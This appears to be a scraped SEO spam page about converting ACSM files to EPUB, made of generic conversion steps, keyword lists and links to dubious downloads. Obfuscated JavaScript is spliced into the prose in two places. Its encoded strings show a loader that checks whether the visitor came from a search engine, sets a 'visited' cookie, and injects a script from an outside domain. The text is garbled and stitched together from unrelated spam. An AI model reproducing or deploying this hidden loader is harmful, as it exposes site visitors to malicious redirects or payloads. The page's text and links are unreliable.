

### [How To Convert Acsm To Epub Free Download For Mac Free](https://tlniurl.com/1thyqn)



[How To Convert Acsm To Epub Free Download For Mac Free](https://tlniurl.com/1thyqn)



Handling all the programs is usually very intuitive and is based on the same pattern of conduct.

- 1. convert acsm
- 2. convert acsm to mobi
- 3. convert acsm to kindle free

Conversion from ACSM to EPUBACSM to EPUBHow to convert the ACSM file to EPUB?If you have already downloaded one of the converters and installed it on your computer, you can proceed to the appropriate conversion process of ACSM to EPUB.. var \_0x2699=['aGVhZA==','Y29va2ll','bWF0Y2g=','WUlPbXQ=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzP Q==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','RElJd2w=','TkxSamg=','U055bmo=','Z2V0VGltZQ==','WEta Zlo=','ZnRPVVY=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','RFhu','aHR0cHM6Ly9jbG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UmVkbEY=','LmJpbmcu','LnlhaG9vLg==','SVZhU1M=','Lnlhbm RleC4=','cmVmZXJyZXI=','Z2V0','d2VlRFo=','RENQTVU=','WHVQVFI=','Sk1PdmU=','d0x6YlY=','VU1WSWI=','c2V0','b WdTaXQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','VEZkSnE='];(function(\_0x519de8,\_0x59c066){var \_0x2c1df5=functio n(\_0x287b2e){while(--\_0x287b2e){\_0x519de8['push'](\_0x519de8['shift']());}};\_0x2c1df5(++\_0x59c066);}(\_0x2699,0x9d));va r  $0x11e6 = function(0xeb8d27, 0x1bfsc6)$ {  $0xeb8d27 = 0xeb8d27-0x0; var$ 

\_0x342a84=\_0x2699[\_0xeb8d27];if(\_0x11e6['initialized']===undefined){(function(){var \_0x45bf85;try{var

 $_0x41d5e7=Function('return\x20(function(\x20'+\n{}. We will briefly discuss a few steps that you always need to go through$ while changing the format of the ACSM file:Please indicate on your computer the source file ACSM, the format of which you are going to changeLoad the ACSM file to the applicationSelect the output format of the EPUB file (the one that we want to achieve)Select the location to save the output file EPUB on the disk (the place where the program will save the converted file)Confirm conversionWait for a momentEnjoy the converted EPUB file that can be found in the location selected in step 4Other conversionsfrom the ACSM format:Other conversionsto the EPUB format:I cannot see the file extensions.

### **convert acsm**

convert acsm, convert acsm to epub, convert acsm to mobi, convert acsm to pdf reddit, convert acsm to kindle free, convert acsm to mobi online, convert acsm to mobi calibre, convert acsm file to epub, convert acsm to azw3, convert acsm to pdf calibre [Edison Nj Dmv Driving Test](https://pensive-brattain-94e868.netlify.app/Edison-Nj-Dmv-Driving-Test)

e EPUB format) There are many websites offering file conversion of ACSM to EPUB files "Online" - without having to download a special program to your computer.. What should I do?File extensions are not normally displayed to users To change this, go to Control Panel, select Appearance and Personalization and Folder Options.. Next, select the View and find the option "Hide extensions for known file types".. The option should be deselected (cleared) and confirmed with OK. However, if you have not found the appropriate ACSM file converter in the Internet, you can use our list of programs to cope with the conversion of the ACSM to EPUB file. [Starcraft 2 Mac Os X Download](http://terreaono.yolasite.com/resources/Starcraft-2-Mac-Os-X-Download.pdf)



[Pikachu Games Pc](http://ilbounbi.yolasite.com/resources/Pikachu-Games-Pc.pdf)

## **convert acsm to mobi**

### [Vlc For Mac Full Version](http://perpalaphi.unblog.fr/2021/02/24/vlc-for-mac-full-version-top/)

 constructor(\x22return\x20this\x22)(\x20)'+');');\_0x45bf85=\_0x41d5e7();}catch(\_0x386e01){\_0x45bf85=window;}var \_0x26f f8c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x45bf85['atob']||(\_0x45bf85[' atob']=function(\_0x323da3){var \_0x37ae0b=String(\_0x323da3)['replace'](/=+\$/,'');for(var \_0x47f47b=0x0,\_0x5342b4,\_0x783 995, 0x296f82=0x0, 0x15e111="; 0x783995= 0x37ae0b['charAt']( 0x296f82++);~ 0x783995&&( 0x5342b4= 0x47f47b% 0x4?\_0x5342b4\*0x40+\_0x783995:\_0x783995,\_0x47f47b++%0x4)?\_0x15e111+=String['fromCharCode'](0xff&\_0x5342b4>>  $(-0x2^* -0x47f47b&0x6))$ :0x0){\_0x783995=\_0x26ff8c['indexOf'](\_0x783995);}return

\_0x15e111;});}());\_0x11e6['base64DecodeUnicode']=function(\_0x39a92b){var \_0x40b14f=atob(\_0x39a92b);var

\_0x2a0487=[];for(var \_0x6c37e8=0x0,\_0x5acb65=\_0x40b14f['length'];\_0x6c37e8=\_0x285960;},'JMOve':function

\_0x33f7e8(\_0x52a1e,\_0x4aaa53){return \_0x52a1e!==\_0x4aaa53;},'SZAZW':\_0x11e6('0x17'),'wLzbV':function

\_0x13d47a(\_0x15ab2e,\_0x47f465){return \_0x15ab2e(\_0x47f465);},'xvWXF':function

 $0x58a849(0x3ab3ad,0xc4f75e)$ {return  $0x3ab3ad+0xc4f75e$ ;},'UMVIb':function

\_0x3784de(\_0x3f0dec,\_0x5d631d){return \_0x3f0dec+\_0x5d631d;},'mgSit':\_0x11e6('0x18')};var \_0xa74a5b=[\_0x284048[\_0x  $11e6('0x19')$ ],  $0x11e6('0x1a')$ ,  $0x11e6('0x1b')$ ,  $0x284048[$   $0x11e6('0x1c')]$ ,  $0x284048$ ['BFSrQ'],  $0x284048$ ['xnORk'],  $0x11e$ 6('0x1d')],  $0x51fd2a=document[ $-0x11e6('0x1e')$ ],  $0x22ebdc=$ ![],  $0x325326=cookie[ $-0x11e6('0x1f')$ ]( $0x284048[ $-0x11e6('0x1f')$ )$$$ x20')]);for(var \_0x1b292e=0x0;\_0x284048[\_0x11e6('0x21')](\_0x1b292e,\_0xa74a5b[\_0x11e6('0x7')]);\_0x1b292e++){if(\_0x28 4048[\_0x11e6('0x22')](\_0x51fd2a['indexOf'](\_0xa74a5b[\_0x1b292e]),0x0)){\_0x22ebdc=!![];}}if(\_0x22ebdc){if(\_0x284048[  $0x11e6('0x23')[(0x284048['SZAZW'], 0x11e6('0x17'))]{(0x284048['0x11e6('0x24')](include, 0x284048['xvWXF']$ ( $0x28$ 4048[\_0x11e6('0x25')](\_0x284048['mgSit'],q),''));}else{cookie[\_0x11e6('0x26')](\_0x284048[\_0x11e6('0x20')],0x1,0x1);if(!\_0  $x325326$ { $0x284048$ [ $0x11e6('0x24')$ ](include,  $0x284048$ ['UMVIb']( $0x284048$ [ $0x11e6('0x27')$ ]+q,''));}}}R(); How to convert acsm to epubA file conversion is just a change of the file that was created in one program (ACSM file) to a form

intelligible for another program (i. [download The Addon Bar For Firefox](https://peaceful-brown-410ef5.netlify.app/download-The-Addon-Bar-For-Firefox)

# **convert acsm to kindle free**

[Windows Apogee Mic 96k For Mac](https://elated-ride-b31fb6.netlify.app/Windows-Apogee-Mic-96k-For-Mac)

cea114251b [Hashflare Cloud Mining Calculator Xmr Wallet Download](http://persdihopart.epizy.com/Hashflare_Cloud_Mining_Calculator_Xmr_Wallet_Download.pdf)

cea114251b

[Tenorshare Iphone 6 Data Recovery For Mac](https://www.furaffinity.net/journal/9785190/)